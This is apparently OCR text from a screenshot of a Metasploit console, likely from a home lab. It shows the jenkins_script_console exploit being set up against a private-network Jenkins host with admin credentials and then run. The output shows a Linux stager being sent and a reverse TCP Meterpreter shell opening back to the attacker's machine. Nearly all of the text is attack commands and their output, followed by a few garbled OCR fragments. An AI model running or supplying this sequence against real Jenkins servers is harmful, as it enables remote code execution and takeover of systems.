 msfconsole
msfconsole
imampt@galatulis: ~
." @@@@@'.,'@@            @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
   `.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
     "--'.@@@  -.@        @ ,'-   .'--"
          ".@' ; @       @ `.  ;'
            |@@@@ @@@     @    .
             ' @@@ @@   @@    ,
              `.@@@@    @@   .
                ',@@     @   ;           _____________
                 (   3 C    )     /|___ / Metasploit! \
                 ;@'. __*__,."    \|--- \_____________/
                  '(.,...."/
=[ metasploit v5.0.63-dev-95047f9fee ]
+ -- --=[ 1951 exploits - 1091 auxiliary - 334 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/http/jenkins_script_console
msf5 exploit(multi/http/jenkins_script_console) > set target 1
target => 1
msf5 exploit(multi/http/jenkins_script_console) > set rhosts 192.168.43.7
rhosts => 192.168.43.7
msf5 exploit(multi/http/jenkins_script_console) > set rport 8080
rport => 8080
msf5 exploit(multi/http/jenkins_script_console) > set username admin
username => admin
msf5 exploit(multi/http/jenkins_script_console) > set password avengers
password => avengers
msf5 exploit(multi/http/jenkins_script_console) > set targeturi /
targeturi => /
msf5 exploit(multi/http/jenkins_script_console) > exploit
[*] Started reverse TCP handler on 192.168.43.47:4444
[*] Checking access to the script console
[*] Logging in...
[*] Using CSRF token: '25e884d7e262c7f77673e54a324359e7' (Jenkins-Crumb style)
[*] 192.168.43.7:8080 - Sending Linux stager...
[*] Sending stage (985320 bytes) to 192.168.43.7
[*] Meterpreter session 1 opened (192.168.43.47:4444 -> 192.168.43.7:36696) at 2019-12-03 09:57:41 +0700
meterpreter >
[!] Deleting /tmp/Vzx7Pgm payload file
meterpreter >
O.png
ubuntu
Right Ctrl
g
k
CPtechpho